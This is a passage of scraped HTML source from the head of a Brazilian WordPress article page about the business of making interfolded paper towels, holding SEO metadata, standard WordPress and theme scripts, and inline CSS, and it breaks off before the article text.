

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/
body_size: 28689
content:
<!DOCTYPE html>
<html lang="pt-BR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Por que fabricar papel toalha interfolhada</title>
	<link rel="canonical" href="https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Por que fabricar papel toalha interfolhada" />
	<meta property="og:description" content="Você já pensou em fabricar o seu próprio papel interfolhado, com a sua marca? Ou em iniciar um novo negócio de fabricar papel toalha interfolhada? Se sim, continue lendo esse post. Investir na fabricação de papel toalha interfolhado é um excelente negócio, pois você pode começar com um investimento pequeno e gradativamente ir investindo na &hellip;" />
	<meta property="og:url" content="https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/" />
	<meta property="og:site_name" content="Tissue Online" />
	<meta property="article:publisher" content="https://www.facebook.com/TissueOnline" />
	<meta property="article:published_time" content="2015-09-27T18:15:03+00:00" />
	<meta name="author" content="Tissue Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Tissue Online" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/#article","isPartOf":{"@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/"},"author":{"name":"Tissue Online","@id":"https://tissueonline.com.br/#/schema/person/8708006f7ad30a63f39282cd7926cc7d"},"headline":"Por que fabricar papel toalha interfolhada","datePublished":"2015-09-27T18:15:03+00:00","mainEntityOfPage":{"@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/"},"wordCount":264,"publisher":{"@id":"https://tissueonline.com.br/#organization"},"image":{"@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/#primaryimage"},"thumbnailUrl":"","articleSection":["Artigos","Tissue no Brasil"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/","url":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/","name":"Por que fabricar papel toalha interfolhada","isPartOf":{"@id":"https://tissueonline.com.br/#website"},"primaryImageOfPage":{"@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/#primaryimage"},"image":{"@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-09-27T18:15:03+00:00","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tissueonline.com.br/por-que-fabricar-papel-toalha-interfolhada/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://tissueonline.com.br/#website","url":"https://tissueonline.com.br/","name":"Tissue Online","description":"Principal portal da indústria","publisher":{"@id":"https://tissueonline.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tissueonline.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://tissueonline.com.br/#organization","name":"Tissue Online","url":"https://tissueonline.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tissueonline.com.br/#/schema/logo/image/","url":"https://tissueonline.com.br/novo/wp-content/uploads/2021/07/TISSUE.png","contentUrl":"https://tissueonline.com.br/novo/wp-content/uploads/2021/07/TISSUE.png","width":766,"height":766,"caption":"Tissue Online"},"image":{"@id":"https://tissueonline.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TissueOnline","https://www.instagram.com/tissueonline/","https://www.linkedin.com/company/tissueonline/","https://www.youtube.com/user/tissueonline"]},{"@type":"Person","@id":"https://tissueonline.com.br/#/schema/person/8708006f7ad30a63f39282cd7926cc7d","name":"Tissue Online","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://tissueonline.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee8f0e6138316ca4a0c57ee79c6643711e4d8a87b77fc3b30ae176d9cd3d6f1a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee8f0e6138316ca4a0c57ee79c6643711e4d8a87b77fc3b30ae176d9cd3d6f1a?s=96&d=mm&r=g","caption":"Tissue Online"},"url":"https://tissueonline.com.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Tissue Online &raquo;" href="https://tissueonline.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Tissue Online &raquo;" href="https://tissueonline.com.br/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				--tie-buttons-radius: 8px;
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tissueonline.com.br\/novo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #489520;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://tissueonline.com.br/novo/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tissueonline.com.br/novo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://tissueonline.com.br/novo/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/print.css?ver=7.6.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://tissueonline.com.br/novo/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active body{font-family: 'Roboto';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Roboto';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Roboto';}.wf-active blockquote p{font-family: 'Roboto';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#main-nav .main-menu > ul ul li a{font-size: 11px;}#the-post .entry-content,#the-post .entry-content p{font-size: 16px;}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-size: 16px;}}@media (min-width: 768px){.section-title-big{font-size: 14px;}}.entry h2{font-size: 22px;}.entry h3{font-size: 21px;}:root:root{--brand-color: #489520;--dark-brand-color: #166300;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 72,149,32,0.7);}:root:root{--brand-color: #489520;--dark-brand-color: #166300;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 72,149,32,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #70d33c;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #70d33c;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#footer{background-color: #70d33c;}#site-info{background-color: #70d33c;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #70d33c;}#footer .timeline-widget a .date:before{border-color: rgba(112,211,60,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer 